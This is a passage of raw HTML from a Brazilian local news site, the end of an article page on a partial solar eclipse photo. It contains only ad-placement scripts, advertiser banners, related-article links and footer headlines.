		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F02%2F26%2Fastrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Astrofot%C3%B3grafo+de+Jo%C3%A3o+Pessoa+est%C3%A1+em+Matureia+e+faz+um+belo+registro+do+eclipse+parcial+do+Sol %0A%0A https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2017/02/26/engenheiro-rildo-alencar-instala-pluviometros-pela-cidade-de-patos-e-vem-acompanhando-os-indices-de-chuvas/">Engenheiro Rildo Alencar instala pluviômetros pela cidade de Patos e vem acompanhando os índices de chuvas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2017/02/27/concira-a-programacao-do-carnaval-para-hoje-em-patos/">Programação do Carnaval para hoje em Patos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9054,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "107";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "36";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/26/etiqueta-cultural-em-cassinos-ao-redor-do-mundo/"  rel="bookmark" class="td-image-wrap " title="Etiqueta cultural em cassinos ao redor do mundo" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/caccinook-238x178.avif"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/caccinook-238x178.avif 238w, https://www.folhapatoense.com/wp-content/uploads/2025/12/caccinook-476x356.avif 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Etiqueta cultural em cassinos ao redor do mundo" /></a></div>                <a href="https://www.folhapatoense.com/category/curiosidades/" class="td-post-category" >Curiosidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/26/etiqueta-cultural-em-cassinos-ao-redor-do-mundo/"  rel="bookmark" title="Etiqueta cultural em cassinos ao redor do mundo">Etiqueta cultural em cassinos ao redor do mundo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/10/23/aviator-se-destaca-entre-os-jogos-mais-populares-de-setembro/"  rel="bookmark" class="td-image-wrap " title="Aviator se destaca entre os jogos mais populares de setembro" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/2025-10-24-14.52.42-images.unsplash.com-8101c438478a-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/10/2025-10-24-14.52.42-images.unsplash.com-8101c438478a-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/10/2025-10-24-14.52.42-images.unsplash.com-8101c438478a-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Aviator se destaca entre os jogos mais populares de setembro" /></a></div>                <a href="https://www.folhapatoense.com/category/curiosidades/" class="td-post-category" >Curiosidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/10/23/aviator-se-destaca-entre-os-jogos-mais-populares-de-setembro/"  rel="bookmark" title="Aviator se destaca entre os jogos mais populares de setembro">Aviator se destaca entre os jogos mais populares de setembro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/10/17/magnum-p-i-tem-um-filme-entenda-a-historia-por-tras-da-serie/"  rel="bookmark" class="td-image-wrap " title="Magnum P.I. tem um filme? Entenda a história por trás da série" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/mag-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/10/mag-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/10/mag-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Magnum P.I. tem um filme? Entenda a história por trás da série" /></a></div>                <a href="https://www.folhapatoense.com/category/curiosidades/" class="td-post-category" >Curiosidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/10/17/magnum-p-i-tem-um-filme-entenda-a-historia-por-tras-da-serie/"  rel="bookmark" title="Magnum P.I. tem um filme? Entenda a história por trás da série">Magnum P.I. tem um filme? Entenda a história por trás da série</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-9054","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81333";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27111";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/idoso-atropelado-entre-teixeira-e-matureia-morre-no-hospital-de-patos/"  rel="bookmark" class="td-image-wrap " title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/idoso-atropelado-entre-teixeira-e-matureia-morre-no-hospital-de-patos/"  rel="bookmark" title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos">Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:43:36-03:00" >19/01/2026 ... 17:43h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/seinfra-atua-em-bairros-e-distrito-de-patos-com-servicos-de-drenagem-limpeza-e-iluminacao/"  rel="bookmark" class="td-image-wrap " title="SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/696e7db78882e_SEINFRA2-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/696e7db78882e_SEINFRA2-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/696e7db78882e_SEINFRA2-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/seinfra-atua-em-bairros-e-distrito-de-patos-com-servicos-de-drenagem-limpeza-e-iluminacao/"  rel="bookmark" title="SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação">SEINFRA atua em bairros e distrito de Patos com serviços de...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:27:57-03:00" >19/01/2026 ... 17:27h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/com-nota-satisfatoria-curso-de-medicina-do-unifip-se-destaca-no-estado-0/"  rel="bookmark" class="td-image-wrap " title="Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.17.46-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.17.46-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.17.46-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/com-nota-satisfatoria-curso-de-medicina-do-unifip-se-destaca-no-estado-0/"  rel="bookmark" title="Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado">Com nota satisfatória, Curso de Medicina do Unifip se destaca no...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:58:32-03:00" >19/01/2026 ... 16:58h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
